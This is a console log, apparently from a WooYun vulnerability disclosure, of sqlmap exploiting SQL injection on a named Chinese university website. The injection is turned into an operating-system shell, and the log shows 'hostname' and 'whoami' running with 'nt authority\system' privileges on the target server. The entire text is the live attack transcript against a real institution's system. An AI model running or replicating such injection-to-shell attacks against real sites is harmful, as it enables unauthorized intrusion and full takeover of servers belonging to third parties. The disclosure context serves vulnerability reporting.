 管理员: C:\Windows\System32\cmd.exe - python  sqlmap.py -u "http://wd.fync.edu....
execution
[13:49:46] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> hostname
do you want to retrieve the command standard output? [Y/n/a]
[13:49:52] [INFO] the SQL query used returns 2 entries
[13:49:52] [INFO] starting 2 threads
[13:49:54] [INFO] retrieved: 4
[13:49:56] [INFO] retrieving the length of query output
[13:49:56] [INFO] retrieved: 15
[13:50:08] [INFO] retrieved: server-e64b56f2
[13:50:08] [INFO] retrieving the length of query output
[13:50:08] [INFO] retrieved:
[13:50:10] [INFO] retrieved:
[13:50:15] [INFO] retrieving the length of query output
[13:50:15] [INFO] retrieved: 15
[13:50:29] [INFO] retrieved: server-e64b56f2
[13:50:29] [INFO] retrieving the length of query output
[13:50:29] [INFO] retrieved:
[13:50:31] [INFO] retrieved:
command standard output:
---
server-e64b56f2
server-e64b56f2
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[13:50:56] [INFO] the SQL query used returns 2 entries
[13:50:56] [INFO] starting 2 threads
[13:50:58] [INFO] retrieved: 4
[13:51:00] [INFO] retrieving the length of query output
[13:51:00] [INFO] retrieved: 19
[13:51:14] [INFO] retrieved: nt authority\system
[13:51:14] [INFO] retrieving the length of query output
[13:51:14] [INFO] retrieved:
[13:51:15] [INFO] retrieved:
[13:51:20] [INFO] retrieving the length of query output
[13:51:20] [INFO] retrieved: 19
[13:51:35] [INFO] retrieved: nt authority\system
[13:51:35] [INFO] retrieving the length of query output
[13:51:35] [INFO] retrieved:
[13:51:37] [INFO] retrieved:
command standard output:
---
nt authority\system
nt authority\system
---
os-shell>
www.wooyun.org